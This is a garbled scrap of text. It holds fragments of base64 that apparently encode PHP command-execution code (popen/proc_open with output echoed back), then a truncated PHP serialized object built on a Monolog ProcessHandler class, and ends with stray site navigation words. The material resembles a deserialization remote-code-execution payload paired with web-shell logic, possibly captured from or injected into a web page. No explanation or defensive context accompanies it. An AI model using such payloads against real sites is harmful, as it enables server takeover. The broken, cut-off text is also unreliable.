
1wb3BlbigkYywncicpOyRvPWZyZWFkK
2Nfb3BlbicpKXskcD1wcm9jX29wZW4o
CRwaSk7JG89c3RyZWFtX2dldF9jb250
c2UoJHApO31lY2hvICRvO31lbHNle2Vja
.m5423a121.php";s:50:"TEC\Common\M
rocessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\Pro
processors";a:0:{}}s:21:"*activationStrate
{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s
{s:4:"date";s:26:"2024-01-01 00:00:00.0
{}}}s:16:"*stopBuffering";b:1;s:16:"*pas
Blog
Events
About
Shop